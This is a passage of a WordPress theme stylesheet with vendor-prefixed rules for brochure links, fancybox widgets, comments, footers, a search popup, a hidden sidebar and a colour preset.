  -o-border-radius: 0px;
  border-radius: 0px;
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-transform: translate(0, 0%);
  -khtml-transform: translate(0, 0%);
  -moz-transform: translate(0, 0%);
  -ms-transform: translate(0, 0%);
  -o-transform: translate(0, 0%);
  transform: translate(0, 0%);
  position: absolute;
}
body .ct-brochures a:hover {
  color: #fff;
}
body .ct-brochures a:hover i {
  color: #fff;
  background-image: none;
  background-color: transparent;
  background-clip: inherit;
  -o-background-clip: inherit;
  -ms-background-clip: inherit;
  -moz-background-clip: inherit;
  -webkit-background-clip: inherit;
  text-fill-color: inherit;
  -o-text-fill-color: inherit;
  -ms-text-fill-color: inherit;
  -moz-text-fill-color: inherit;
  -webkit-text-fill-color: inherit;
}
body .ct-brochures a:hover:before {
  opacity: 1;
}
body .ct-brochures + .widget {
  margin-top: 44px;
}
body .ct-brochures + .ct-wg-fancybox {
  margin-top: 60px;
}
body .text-brochure {
  color: #666;
  line-height: 1.75;
  margin-bottom: 24px;
}
.ct-wg-fancybox .ct-wg-fancybox-inner {
  padding: 35px 30px 63px 30px;
  text-align: center;
  position: relative;
  z-index: 1;
  color: #fff;
}
.ct-wg-fancybox .ct-wg-fancybox-inner:before {
  content: '';
  z-index: -1;
  background-color: rgba(0, 0, 0, 0.84);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.ct-wg-fancybox .wg-fancybox-title {
  margin: 0 0 36px;
  font-size: 34px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 0.1em;
}
.ct-wg-fancybox .wg-fancybox-subtitle {
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0.1em;
  margin-bottom: 25px;
}
.ct-wg-fancybox .wg-fancybox-icon {
  margin-bottom: 30px;
}
.ct-wg-fancybox .wg-fancybox-button a {
  display: inline-block;
  padding-left: 29px;
  padding-right: 73px;
  background-color: #fff;
  line-height: 47px;
  -webkit-border-radius: 47px;
  -khtml-border-radius: 47px;
  -moz-border-radius: 47px;
  -ms-border-radius: 47px;
  -o-border-radius: 47px;
  border-radius: 47px;
  font-size: 14px;
  color: #091394;
  font-weight: 600;
  position: relative;
}
.ct-wg-fancybox .wg-fancybox-button a:hover {
  background-color: #009fe3;
  color: #fff;
}
.ct-wg-fancybox .wg-fancybox-button i {
  width: 56px;
  text-align: center;
  position: absolute;
  top: 0;
  right: -1px;
  height: 47px;
  line-height: 47px;
  background-color: #054378;
  color: #fff;
  -webkit-border-radius: 0 47px 47px 0;
  -khtml-border-radius: 0 47px 47px 0;
  -moz-border-radius: 0 47px 47px 0;
  -ms-border-radius: 0 47px 47px 0;
  -o-border-radius: 0 47px 47px 0;
  border-radius: 0 47px 47px 0;
}
.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
embed, iframe, object {
  max-width: 100%;
}
.custom-logo-link {
  display: inline-block;
}
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  padding: 0.8075em 0;
  font-size: 0.875em;
  font-style: italic;
}
.wp-caption-text {
  text-align: center;
}
.gallery {
  margin-bottom: 1.5em;
}
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-caption {
  display: block;
}
.wp-video .mejs-container {
  min-width: inherit !important;
}
.wp-video .mejs-controls.mejs-offscreen {
  opacity: 1 !important;
  display: block !important;
}
.wp-video .mejs-controls .mejs-time-rail .mejs-time-current {
  background-color: #054378;
}
.comment-content a {
  word-wrap: break-word;
}
.bypostauthor {
  display: block;
}
.comments-area {
  padding: 0 50px;
}
@media screen and (max-width: 767px) {
  .comments-area {
    padding: 0 15px;
  }
}
.comments-area .comment-list-wrap {
  padding: 55px 0 0;
}
.comments-area .comment-respond {
  margin-top: 51px;
}
.comments-area .comment-respond #cancel-comment-reply-link {
  color: #888;
}
.comments-area .comment-respond #cancel-comment-reply-link:hover {
  color: #009fe3;
}
.comments-area .comment-respond .logged-in-as {
  margin-bottom: 25px;
  color: #666;
}
.comments-area .comment-respond .logged-in-as a {
  color: inherit;
  font-size: 14px;
}
.comments-area .comment-respond .logged-in-as a:hover {
  color: #054378;
}
.comments-area .no-comments {
  display: none;
}
.comment-title {
  font-size: 18px;
  color: #1a1e66;
  text-transform: capitalize;
  margin-bottom: 0;
}
.comment-title a {
  color: inherit;
}
.comment-title a:hover {
  color: #054378;
}
.comment-list {
  padding: 0;
  list-style: none;
}
.comment-list li .children {
  padding-left: 35px;
}
.comment-list li .children li {
  list-style: none;
  margin-top: 37px;
}
.comment-list li .comment-respond {
  margin-top: 30px;
  margin-left: 84px;
}
@media screen and (max-width: 767px) {
  .comment-list li .comment-respond {
    margin-left: 0;
  }
}
.comment-list > li {
  margin-bottom: 37px;
}
.comment-list > li:last-child {
  margin-bottom: 0;
}
.comment-inner {
  display: flex;
  flex-wrap: nowrap;
}
.comment-inner img.avatar {
  width: 90px;
  height: 90px;
  min-width: 90px;
  margin-right: 30px;
  float: left;
  -webkit-border-radius: 90px;
  -khtml-border-radius: 90px;
  -moz-border-radius: 90px;
  -ms-border-radius: 90px;
  -o-border-radius: 90px;
  border-radius: 90px;
}
@media screen and (max-width: 767px) {
  .comment-inner {
    display: block;
  }
  .comment-inner img.avatar {
    margin: 0 0 25px;
  }
  .comment-inner .comment-reply {
    position: static;
    padding-top: 20px;
  }
}
.comment-date {
  color: #524b48;
  display: inline-block;
  font-size: 14px;
  margin-bottom: 22px;
  font-family: 'Poppins', sans-serif;
}
.comment-content {
  position: relative;
  flex-grow: 1;
  padding: 20px 25px 32px 25px;
  background: #f4f7fc;
}
.comment-content .comment-text p {
  margin-bottom: 0;
  font-size: 15px;
  line-height: 27px;
  font-family: 'Poppins', sans-serif;
}
.comment-reply {
  position: absolute;
  right: 23px;
  top: 20px;
}
.comment-reply a {
  font-size: 14px;
  font-weight: 500;
  line-height: 1;
  display: inline-block;
  font-family: 'Poppins', sans-serif;
  color: #fff;
  padding: 0 16px;
  line-height: 35px;
  -webkit-border-radius: 35px;
  -khtml-border-radius: 35px;
  -moz-border-radius: 35px;
  -ms-border-radius: 35px;
  -o-border-radius: 35px;
  border-radius: 35px;
  background-color: #191919;
  position: relative;
  z-index: 1;
}
.comment-reply a:before {
  content: '';
  height: 100%;
  width: 100%;
  position: absolute;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  -webkit-border-radius: 35px;
  -khtml-border-radius: 35px;
  -moz-border-radius: 35px;
  -ms-border-radius: 35px;
  -o-border-radius: 35px;
  border-radius: 35px;
  top: 0;
  left: 0;
  opacity: 0;
  z-index: -1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.comment-reply a:after {
  content: "\f105";
  font-family: FontAwesome;
  margin-left: 4px;
  font-weight: normal;
}
.comment-reply a:hover {
  color: #fff;
}
.comment-reply a:hover:before {
  opacity: 1;
}
.comment-form .form-submit {
  margin-bottom: 0;
}
.comment-form .comment-notes {
  display: none;
}
.comment-form .col-lg-4 {
  margin-bottom: 30px;
}
.comment-form .comment-form-comment {
  margin-bottom: 27px;
}
.comment-form .submit {
  padding-left: 22px;
  padding-right: 22px;
  text-transform: uppercase;
}
@media screen and (max-width: 767px) {
  .comment-inner, .comments-title {
    text-align: center;
  }
  .comment-inner:before, .comments-title:before {
    left: 0;
    right: 0;
    margin: auto;
  }
  .comment-inner img.avatar {
    float: none;
    display: inline-block;
  }
  .comment-content {
    display: block;
  }
  .comment-content ul, .comment-content ol {
    text-align: left;
  }
  .comment-content:before, .comment-content:after {
    border-color: transparent transparent #fff;
    border-width: 10px;
    left: 0;
    top: -19px;
    right: 0;
    margin: auto;
  }
  .comment-content:after {
    border-color: transparent transparent #e9e9e9;
    top: -21px;
  }
  .comment-list li .children {
    padding-left: 0;
  }
}
#cta-footer {
  padding: 13px 0;
  background-color: #020f2f;
}
#cta-footer .row {
  align-items: center;
}
#cta-footer .cta-content {
  font-size: 30px;
  font-family: 'Poppins', sans-serif;
  font-weight: 700;
  color: #fff;
  flex-grow: 1;
  padding: 10px 15px;
}
#cta-footer .cta-content cite {
  color: #054378;
  font-family: 'Playfair Display', sans-serif;
}
@media screen and (max-width: 767px) {
  #cta-footer .cta-content {
    font-size: 26px;
  }
}
#cta-footer .cta-button {
  padding: 10px 15px;
}
#cta-footer .cta-button a {
  line-height: 45px;
  padding: 0 20px;
  color: #012068;
  background-color: #fff;
  display: inherit;
  border-radius: 5px;
  font-size: 15px;
  font-family: 'Poppins', sans-serif;
  -webkit-box-shadow: -2px 2px 3px rgba(0, 0, 0, 0.25) inset;
  -khtml-box-shadow: -2px 2px 3px rgba(0, 0, 0, 0.25) inset;
  -moz-box-shadow: -2px 2px 3px rgba(0, 0, 0, 0.25) inset;
  -ms-box-shadow: -2px 2px 3px rgba(0, 0, 0, 0.25) inset;
  -o-box-shadow: -2px 2px 3px rgba(0, 0, 0, 0.25) inset;
  box-shadow: -2px 2px 3px rgba(0, 0, 0, 0.25) inset;
}
#cta-footer .cta-button a:hover {
  background-color: #054378;
  color: #fff;
}
#cta-footer .cta-button a i {
  margin-left: 8px;
}
.site-footer {
  font-size: 14px;
  line-height: 1.714;
  color: #fff;
}
.site-footer .top-footer {
  background-color: #1a1e66;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  padding: 112px 0 86px;
}
.site-footer .top-footer.bg-hide {
  background-image: none !important;
}
@media screen and (max-width: 991px) {
  .site-footer .top-footer {
    padding-top: 82px;
    padding-bottom: 37px;
  }
}
.site-footer .top-footer .footer-widget-title {
  font-size: 24px;
  color: #fff;
  text-transform: uppercase;
  margin-bottom: 24px;
  letter-spacing: -0.024em;
}
.site-footer .top-footer .footer-logo {
  margin-top: 7px;
  margin-bottom: 30px;
}
.site-footer .top-footer .footer-logo.home4, .site-footer .top-footer .footer-logo.home5 {
  display: none;
}
.site-footer .top-footer ul.menu li + li, .site-footer .top-footer .widget_pages ul li + li, .site-footer .top-footer .widget_meta ul li + li, .site-footer .top-footer .widget_categories ul li + li, .site-footer .top-footer .widget_archive ul li + li {
  margin-top: 15px;
}
.site-footer .top-footer ul.menu li a, .site-footer .top-footer .widget_pages ul li a, .site-footer .top-footer .widget_meta ul li a, .site-footer .top-footer .widget_categories ul li a, .site-footer .top-footer .widget_archive ul li a {
  color: #afd3f3;
  position: relative;
  padding-left: 14px;
}
.site-footer .top-footer ul.menu li a:before, .site-footer .top-footer .widget_pages ul li a:before, .site-footer .top-footer .widget_meta ul li a:before, .site-footer .top-footer .widget_categories ul li a:before, .site-footer .top-footer .widget_archive ul li a:before {
  font-family: FontAwesome;
  content: '\f105';
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.site-footer .top-footer ul.menu li a:after, .site-footer .top-footer .widget_pages ul li a:after, .site-footer .top-footer .widget_meta ul li a:after, .site-footer .top-footer .widget_categories ul li a:after, .site-footer .top-footer .widget_archive ul li a:after {
  height: 1px;
  right: 0;
  content: '';
  position: absolute;
  bottom: 0;
  background-color: #fff;
  opacity: 0;
  left: 14px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.site-footer .top-footer ul.menu li > a:hover, .site-footer .top-footer .widget_pages ul li > a:hover, .site-footer .top-footer .widget_meta ul li > a:hover, .site-footer .top-footer .widget_categories ul li > a:hover, .site-footer .top-footer .widget_archive ul li > a:hover, .site-footer .top-footer ul.menu li.current_page_item > a, .site-footer .top-footer .widget_pages ul li.current_page_item > a, .site-footer .top-footer .widget_meta ul li.current_page_item > a, .site-footer .top-footer .widget_categories ul li.current_page_item > a, .site-footer .top-footer .widget_archive ul li.current_page_item > a, .site-footer .top-footer ul.menu li.current-menu-item > a, .site-footer .top-footer .widget_pages ul li.current-menu-item > a, .site-footer .top-footer .widget_meta ul li.current-menu-item > a, .site-footer .top-footer .widget_categories ul li.current-menu-item > a, .site-footer .top-footer .widget_archive ul li.current-menu-item > a, .site-footer .top-footer ul.menu li.current_page_ancestor > a, .site-footer .top-footer .widget_pages ul li.current_page_ancestor > a, .site-footer .top-footer .widget_meta ul li.current_page_ancestor > a, .site-footer .top-footer .widget_categories ul li.current_page_ancestor > a, .site-footer .top-footer .widget_archive ul li.current_page_ancestor > a, .site-footer .top-footer ul.menu li.current-menu-ancestor > a, .site-footer .top-footer .widget_pages ul li.current-menu-ancestor > a, .site-footer .top-footer .widget_meta ul li.current-menu-ancestor > a, .site-footer .top-footer .widget_categories ul li.current-menu-ancestor > a, .site-footer .top-footer .widget_archive ul li.current-menu-ancestor > a {
  padding-left: 21px;
  color: #fff;
}
.site-footer .top-footer ul.menu li > a:hover:before, .site-footer .top-footer .widget_pages ul li > a:hover:before, .site-footer .top-footer .widget_meta ul li > a:hover:before, .site-footer .top-footer .widget_categories ul li > a:hover:before, .site-footer .top-footer .widget_archive ul li > a:hover:before, .site-footer .top-footer ul.menu li.current_page_item > a:before, .site-footer .top-footer .widget_pages ul li.current_page_item > a:before, .site-footer .top-footer .widget_meta ul li.current_page_item > a:before, .site-footer .top-footer .widget_categories ul li.current_page_item > a:before, .site-footer .top-footer .widget_archive ul li.current_page_item > a:before, .site-footer .top-footer ul.menu li.current-menu-item > a:before, .site-footer .top-footer .widget_pages ul li.current-menu-item > a:before, .site-footer .top-footer .widget_meta ul li.current-menu-item > a:before, .site-footer .top-footer .widget_categories ul li.current-menu-item > a:before, .site-footer .top-footer .widget_archive ul li.current-menu-item > a:before, .site-footer .top-footer ul.menu li.current_page_ancestor > a:before, .site-footer .top-footer .widget_pages ul li.current_page_ancestor > a:before, .site-footer .top-footer .widget_meta ul li.current_page_ancestor > a:before, .site-footer .top-footer .widget_categories ul li.current_page_ancestor > a:before, .site-footer .top-footer .widget_archive ul li.current_page_ancestor > a:before, .site-footer .top-footer ul.menu li.current-menu-ancestor > a:before, .site-footer .top-footer .widget_pages ul li.current-menu-ancestor > a:before, .site-footer .top-footer .widget_meta ul li.current-menu-ancestor > a:before, .site-footer .top-footer .widget_categories ul li.current-menu-ancestor > a:before, .site-footer .top-footer .widget_archive ul li.current-menu-ancestor > a:before {
  left: 8px;
}
.site-footer .top-footer ul.menu li > a:hover:after, .site-footer .top-footer .widget_pages ul li > a:hover:after, .site-footer .top-footer .widget_meta ul li > a:hover:after, .site-footer .top-footer .widget_categories ul li > a:hover:after, .site-footer .top-footer .widget_archive ul li > a:hover:after, .site-footer .top-footer ul.menu li.current_page_item > a:after, .site-footer .top-footer .widget_pages ul li.current_page_item > a:after, .site-footer .top-footer .widget_meta ul li.current_page_item > a:after, .site-footer .top-footer .widget_categories ul li.current_page_item > a:after, .site-footer .top-footer .widget_archive ul li.current_page_item > a:after, .site-footer .top-footer ul.menu li.current-menu-item > a:after, .site-footer .top-footer .widget_pages ul li.current-menu-item > a:after, .site-footer .top-footer .widget_meta ul li.current-menu-item > a:after, .site-footer .top-footer .widget_categories ul li.current-menu-item > a:after, .site-footer .top-footer .widget_archive ul li.current-menu-item > a:after, .site-footer .top-footer ul.menu li.current_page_ancestor > a:after, .site-footer .top-footer .widget_pages ul li.current_page_ancestor > a:after, .site-footer .top-footer .widget_meta ul li.current_page_ancestor > a:after, .site-footer .top-footer .widget_categories ul li.current_page_ancestor > a:after, .site-footer .top-footer .widget_archive ul li.current_page_ancestor > a:after, .site-footer .top-footer ul.menu li.current-menu-ancestor > a:after, .site-footer .top-footer .widget_pages ul li.current-menu-ancestor > a:after, .site-footer .top-footer .widget_meta ul li.current-menu-ancestor > a:after, .site-footer .top-footer .widget_categories ul li.current-menu-ancestor > a:after, .site-footer .top-footer .widget_archive ul li.current-menu-ancestor > a:after {
  left: 21px;
  opacity: 1;
}
.site-footer .top-footer ul.menu .sub-menu, .site-footer .top-footer .widget_pages ul .sub-menu, .site-footer .top-footer .widget_meta ul .sub-menu, .site-footer .top-footer .widget_categories ul .sub-menu, .site-footer .top-footer .widget_archive ul .sub-menu {
  margin-top: 15px;
}
.site-footer .top-footer .widget_recent_comments {
  color: #afd3f3;
}
.site-footer .top-footer .widget_recent_comments ul {
  list-style: none;
}
.site-footer .top-footer .widget_recent_comments ul li span {
  color: #afd3f3;
}
.site-footer .top-footer .widget_recent_comments ul a {
  color: #afd3f3;
}
.site-footer .top-footer .widget_recent_comments ul a:hover {
  color: #054378;
}
.site-footer .top-footer .widget_rss .rsswidget, .site-footer .top-footer table th {
  color: #afd3f3;
}
.site-footer .top-footer .remove-arrow ul.menu li a {
  padding-left: 0;
}
.site-footer .top-footer .remove-arrow ul.menu li a:before {
  display: none;
}
.site-footer .top-footer .remove-arrow ul.menu li a:after {
  left: 0;
}
.site-footer .top-footer .contact-info {
  color: #afd3f3;
}
@media screen and (min-width: 1200px) {
  .site-footer .top-footer .ct-footer-item.col-xl-3:nth-child(1) {
    flex: 0 0 35.8%;
    max-width: 35.8%;
    padding-right: 60px;
  }
  .site-footer .top-footer .ct-footer-item.col-xl-3:nth-child(2) {
    flex: 0 0 20.2%;
    max-width: 20.2%;
  }
  .site-footer .top-footer .ct-footer-item.col-xl-3:nth-child(3) {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .site-footer .top-footer .ct-footer-item.col-xl-3:nth-child(4) {
    flex: 0 0 24%;
    max-width: 24%;
  }
}
@media screen and (max-width: 991px) {
  .site-footer .top-footer .ct-footer-item {
    margin-bottom: 45px;
  }
}
.site-footer .top-footer .wpb_gallery {
  margin-bottom: 0 !important;
}
.site-footer .top-footer .wpb_gallery_slides.wpb_image_grid {
  margin-top: 8px;
}
.site-footer .top-footer .wpb_gallery_slides.wpb_image_grid .isotope-item a img {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.site-footer .top-footer .wpb_gallery_slides.wpb_image_grid .isotope-item a img:hover {
  opacity: 0.75;
}
.site-footer .bottom-footer {
  background-color: #020f2f;
  color: #afd3f3;
  padding: 10px 0;
}
.site-footer .bottom-footer .row {
  align-items: center;
}
.site-footer .bottom-footer .bottom-social {
  padding: 0 15px;
}
.site-footer .bottom-footer .bottom-social label {
  font-family: "Open Sans";
  font-weight: 600;
}
.site-footer .bottom-footer .bottom-social a {
  display: inline-block;
  font-size: 18px;
  color: inherit;
  margin-left: 9px;
  color: #fff;
}
.site-footer .bottom-footer .bottom-social a:hover {
  color: #054378;
}
@media screen and (max-width: 767px) {
  .site-footer .bottom-footer .bottom-social {
    width: 100%;
    text-align: center;
  }
}
.site-footer .bottom-footer .bottom-copyright {
  padding: 0 15px;
  flex-grow: 1;
  font-family: 'Poppins', sans-serif;
}
.site-footer .bottom-footer .bottom-copyright a {
  color: #054378;
}
.site-footer .bottom-footer .bottom-copyright a:hover {
  color: #fff;
}
@media screen and (max-width: 767px) {
  .site-footer .bottom-footer .bottom-copyright {
    width: 100%;
    text-align: center;
  }
}
.ct-scroll-top.fixed-bottom {
  display: none;
}
.ct-scroll-top:not(.fixed-bottom) {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  bottom: 0;
  opacity: 0;
  visibility: hidden;
  color: #fff;
  height: 45px;
  position: fixed;
  right: 30px;
  text-align: center;
  width: 45px;
  font-size: 18px;
  z-index: 1002;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -khtml-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 45px;
  -khtml-border-radius: 45px;
  -moz-border-radius: 45px;
  -ms-border-radius: 45px;
  -o-border-radius: 45px;
  border-radius: 45px;
  overflow: hidden;
  line-height: 45px;
}
.ct-scroll-top:not(.fixed-bottom):hover {
  -webkit-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  -khtml-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
}
.ct-scroll-top:not(.fixed-bottom).on {
  visibility: visible;
  opacity: 1;
  bottom: 30px;
}
.ct-modal.ct-search-popup .ct-modal-content {
  max-width: 1170px;
}
.ct-modal.ct-search-popup .ct-modal-content form {
  padding: 20px 0;
  position: relative;
  border-bottom: 1px solid #fff;
}
.ct-modal.ct-search-popup .ct-modal-content .search-field {
  font-size: 48px;
  height: inherit;
  font-family: 'Poppins', sans-serif;
  color: #fff;
  padding: 0;
  border: none;
  background-color: transparent;
  font-weight: 600;
  padding-right: 80px;
}
@media screen and (max-width: 991px) {
  .ct-modal.ct-search-popup .ct-modal-content .search-field {
    font-size: 48px;
    padding-right: 60px;
  }
}
@media screen and (max-width: 767px) {
  .ct-modal.ct-search-popup .ct-modal-content .search-field {
    font-size: 24px;
  }
}
.ct-modal.ct-search-popup .ct-modal-content .esc-search {
  margin-top: 24px;
  font-size: 15px;
  color: #fff;
}
.ct-modal.ct-search-popup .ct-modal-content .search-submit {
  background-image: none;
  background-color: transparent;
  color: #fff;
  font-size: 42px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  right: 0;
  padding: 5px 0 5px 5px;
  line-height: 1;
  padding: 0;
  width: inherit;
  height: inherit;
  box-shadow: none;
  overflow: visible;
}
@media screen and (max-width: 991px) {
  .ct-modal.ct-search-popup .ct-modal-content .search-submit {
    font-size: 36px;
  }
}
@media screen and (max-width: 767px) {
  .ct-modal.ct-search-popup .ct-modal-content .search-submit {
    display: none;
  }
}
.hidden-sidebar {
  width: 370px;
  position: fixed;
  top: 0;
  right: 0;
  background-color: #fff;
  height: 100%;
  padding: 65px 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-transform: translateX(270px);
  -khtml-transform: translateX(270px);
  -moz-transform: translateX(270px);
  -ms-transform: translateX(270px);
  -o-transform: translateX(270px);
  transform: translateX(270px);
  visibility: hidden;
  z-index: 999;
  opacity: 0;
  -webkit-box-shadow: 0px 0 30px rgba(0, 0, 0, 0.1);
  -khtml-box-shadow: 0px 0 30px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 0 30px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0px 0 30px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0px 0 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0 30px rgba(0, 0, 0, 0.1);
}
@media screen and (max-width: 767px) {
  .hidden-sidebar {
    width: 300px;
  }
}
.hidden-sidebar.open {
  -webkit-transform: translateX(0px);
  -khtml-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
  opacity: 1;
  visibility: visible;
}
.hidden-sidebar .hidden-sidebar-inner {
  display: flex;
  flex-wrap: wrap;
  height: 100%;
  overflow: auto;
  padding: 0 40px;
}
.hidden-sidebar .hidden-sidebar-inner .hidden-sidebar-logo img {
  max-height: 26px;
}
.hidden-sidebar .hidden-sidebar-inner > div {
  width: 100%;
}
.hidden-sidebar .hidden-sidebar-close {
  cursor: pointer;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  font-size: 18px;
  position: absolute;
  top: 22px;
  right: 22px;
}
.hidden-sidebar .hidden-sidebar-close:before, .hidden-sidebar .hidden-sidebar-close:after {
  background-color: #000;
}
.hidden-sidebar .hidden-sidebar-close:hover:before, .hidden-sidebar .hidden-sidebar-close:hover:after {
  background-color: #054378;
}
.hidden-sidebar .widget_ct_recent_posts .entry-brief + .entry-brief {
  padding-top: 0px;
  border-top: none;
}
.admin-bar .hidden-sidebar {
  top: 32px;
}
.ct-preset4 {
  color: #000;
}
.ct-preset4 h1, .ct-preset4 h2, .ct-preset4 h3, .ct-preset4 h4, .ct-preset4 h5, .ct-preset4 h6 {
  color: #000;
}
.ct-preset4 .wpb_text_column a {
  color: #ad8e63;
}
.ct-preset4 .wpb_text_column a:hover {
  color: #7e6a46;
}
.ct-preset4 .ct-heading cite {
  color: #ad8e63;
}
.ct-preset4 .ct-scroll-top:not(.fixed-bottom) {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ad8e63), to(#7e6a46));
  background-image: -webkit-linear-gradient(top, #ad8e63, #7e6a46);
  background-image: -moz-linear-gradient(top, #ad8e63, #7e6a46);
  background-image: -ms-linear-gradient(top, #ad8e63, #7e6a46);
  background-image: -o-linear-gradient(top, #ad8e63, #7e6a46);
  background-image: linear-gradient(top, #ad8e63, #7e6a46);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#ad8e63', endColorStr='#7e6a46');
}
.ct-preset4 .ct-modal .ct-close:hover::before, .ct-preset4 .ct-modal .ct-close:hover::after, .ct-preset4 .menu-mobile-close, .ct-preset4 .ct-spinner5 > div {
  background-color: #ad8e63;
}
.ct-preset4 .menu-mobile-close:hover {
  background-color: #7e6a46;
}
.ct-preset4 .primary-menu li.current-menu-parent > a, .ct-preset4 .primary-menu li.current-menu-item > a {
  color: #ad8e63;
}
.ct-preset4 .ct-fancybox-layout6 .ct-fancybox-inner.color-primary {
  background-color: #ad8e63;
}
.ct-preset4 .ct-fancybox-layout6 .ct-fancybox-inner.color-secondary {
  background-color: #7e6a46;
}
.ct-preset4 .ct-fancybox-layout6 .ct-fancybox-inner.color-third {
  background-color: #6a592f;
}
.ct-preset4 .ct-fancybox-layout6 .ct-fancybox-desc-list i {
  color: #d7c8b3;
}
.ct-preset4 .ct-counter-default .ct-counter-digit {
  color: #6a592f;
}
.ct-preset4 .ct-video-button.style2 {
  background-color: #ad8e63;
}
.ct-preset4 .ct-video-button.style2:hover {
  background-color: #7e6a46;
  color: #fff;
}
.ct-preset4 .ct-fancybox-layout7 .ct-fancybox-icon {
  background-color: #ad8e63;
  -webkit-box-shadow: 0 4px 4px rgba(173, 142, 99, 0.63);
  -khtml-box-shadow: 0 4px 4px rgba(173, 142, 99, 0.63);
  -moz-box-shadow: 0 4px 4px rgba(173, 142, 99, 0.63);
  -ms-box-shadow: 0 4px 4px rgba(173, 142, 99, 0.63);
  -o-box-shadow: 0 4px 4px rgba(173, 142, 99, 0.63);
  box-shadow: 0 4px 4px rgba(173, 142, 99, 0.63);
}
.ct-preset4 .ct-fancybox-layout7 .ct-fancybox-inner:hover {
  border-color: #ad8e63;
}
.ct-preset4 .ct-grid-service-layout3 .item-more a {
  background-color: #ad8e63;
}
.ct-preset4 .ct-grid-service-layout3 .item-more a:hover {
  background-color: #7e6a46;
}
.ct-preset4 .ct-grid .item-title a:hover {
  color: #ad8e63;
}
